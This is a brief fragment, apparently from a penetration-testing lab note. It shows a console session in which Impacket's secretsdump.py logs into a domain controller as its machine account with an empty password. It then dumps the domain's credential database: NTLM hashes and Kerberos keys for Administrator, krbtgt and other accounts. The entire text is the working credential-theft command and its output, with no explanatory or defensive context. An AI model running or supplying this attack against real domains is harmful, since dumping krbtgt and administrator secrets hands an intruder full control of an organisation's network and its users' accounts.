 E:\Python3\Scripts>python3 secretsdump.py test1.com/WIN-TSFNUKNLOPJ$@172.16.1.110
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
回车即可
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:68faaeedea6e05549453d18b03c6a8d2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a0bb4e2ca50acc19fb3560d51c9ceb31:::
WIN-TSFNUKNLOPJ$:1009:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c4abd041286cc4f4aa18ffbc36d39e3ebc7cbde9b35b1b9f5bcb71f4eba23848
Administrator:aes128-cts-hmac-sha1-96:d37049bb5b2b98698d0d4010066ceacd
Administrator:des-cbc-md5:aea2ad9bb085549b
krbtgt:aes256-cts-hmac-sha1-96:e02434ea0e3556669bd12de0361f4ba7f23af930bdebd05c54edb5979553dcc3
krbtgt:aes128-cts-hmac-sha1-96:df2f29c07f27a517433c3005e14f2e35
krbtgt:des-cbc-md5:388a8a5b76ecfe5e
WIN-TSFNUKNLOPJ$:aes256-cts-hmac-sha1-96:505f94b8ce1ef6746725eb9db32012dbe28c40da15d2588dd51fa1cb1d32c8e5
WIN-TSFNUKNLOPJ$:aes128-cts-hmac-sha1-96:ddd375c9877423c32c021793bdb396a6
WIN-TSFNUKNLOPJ$:des-cbc-md5:91a18625e6b9fea2
[*] Cleaning up...